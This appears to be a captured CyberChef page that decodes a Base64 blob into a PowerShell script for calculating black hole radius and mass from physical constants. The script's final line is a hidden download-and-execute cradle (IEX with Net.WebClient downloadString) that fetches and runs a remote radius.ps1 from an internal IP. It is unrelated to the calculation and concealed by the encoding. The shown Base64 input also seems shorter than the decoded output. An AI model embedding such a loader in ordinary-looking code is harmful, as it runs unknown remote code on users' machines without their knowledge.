 Download CyberChef
Last build: 19 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
IyBDb25zdGFudHMKJEcgPSA2LjY3NDMwZS0xMSAgIyBHcmF2aXRhdGlvbmFsIGNvbnN0YW50ICht
XjMga2deLTEgc14tMikKJEMgPSAyOTk3OTI0NTggICAgIyBTcGVlZCBvZiBsaWdodCAobS9zKQok
c29sYXJNYXNzID0gMS45ODllMzAgICMgTWFzcyBvZiB0aGUgU3VuIChrZykKCiMgRnVuY3Rpb24g
dG8gY2FsY3VsYXRlIHRoZSBTY2h3YXJ6c2NoaWxkIHJhZGl1cyBvZiBhIGJsYWNrIGhvbGUKZnVu
Y3Rpb24gR2V0LVNjaHdhcnpzY2hpbGRSYWRpdXMgewogICAgcGFyYW0gKAogICAgICAgIFtkb3Vi
bGVdJG1hc3MgICMgTWFzcyBvZiB0aGUgYmxhY2sgaG9sZSAoa2cpCiAgICApCiAgICByZXR1cm4g
KDIgKiAkRyAqICRtYXNzKSAvICgkQyAqICRDKQp9CgojIEZ1bmN0aW9uIHRvIGNhbGN1bGF0ZSB0
aGUgbWFzcyBvZiBhIGJsYWNrIGhvbGUgZ2l2ZW4gaXRzIHJhZGl1cwpmdW5jdGlvbiBHZXQtQmxh
Y2tIb2xlTWFzcyB7CiAgICBwYXJhbSAoCiAgICAgICAgW2RvdWJsZV0kcmFkaXVzICAjIFJhZGl1
cyBvZiB0aGUgYmxhY2sgaG9sZSAobSkKICAgICkKICAgIHJldHVybiAoJHJhZGl1cyAqICRDICog
JEMpIC8gKDIgKiAkRykKfQoKIyBHaXZlbiByYWRpdX
Mgb2YgdGhlIFN1biAoYXBwcm94aW1hdGUp
CiRzdW5SYWRpdXMgPSA2Ljk2MzQyZTggICMgUmFkaXVzIG9mIHRoZSBTdW4gKG1ldGVycykKCiMg
Q2FsY3VsYXRlIHRoZSBtYXNzIG9mIGEgYmxhY2sgaG9sZSB3aXRoIHRoZSBzYW1lIHJhZGl1cyBh
cyB0aGUgU3VuCiRibGFja0hvbGVNYXNzID0gR2V0LUJsYWNrSG9sZU1hc3MgLXJhZGl1cyAkc3Vu
UmFkaXVzCgojIERpc3BsYXkgcmVzdWx0cwpXcml0ZS1PdXRwdXQgIlRoZSBtYXNzIG9mIGEgYmxh
Y2sgaG9sZSBCQiB3aGljaCBoYXMgdGhlIHNhbWUgcmFkaXVzIGFzIHRoZSBTdW4gaXMgYXBwcm94
aW1hdGVseSAkKCRibGFja0hvbGVNYXNzLzFlMzApIHNvbGFyIG1hc3Nlcy4iCldyaXRlLU91dHB1
1497
22
Raw Bytes
LF
Output
# Constants
$G = 6.67430e-11  # Gravitational constant (m^3 kg^-1 s^-2)
$C = 299792458    # Speed of light (m/s)
$solarMass = 1.989e30  # Mass of the Sun (kg)
# Function to calculate the Schwarzschild radius of a black hole
function Get-SchwarzschildRadius {
    param (
        [double]$mass  # Mass of the black hole (kg)
    )
    return (2 * $G * $mass) / ($C * $C)
}
# Function to calculate the mass of a black hole given its radius
function Get-BlackHoleMass {
    param (
        [double]$radius  # Radius of the black hole (m)
    )
    return ($radius * $C * $C) / (2 * $G)
}
# Given radius of the Sun (approximate)
$sunRadius = 6.96342e8  # Radius of the Sun (meters)
# Calculate the mass of a black hole with the same radius as the Sun
$blackHoleMass = Get-BlackHoleMass -radius $sunRadius
# Display results
Write-Output "The mass of a black hole BB which has the same radius as the Sun is approximately $($blackHoleMass/1e30) solar
masses."
Write-Output "In kilograms, this is approximately $blackHoleMass kg."
IEX(New-Object Net.WebClient).downloadString('http://10.0.2.45/radius.ps1')
1105
33
13ms
Raw Bytes
LF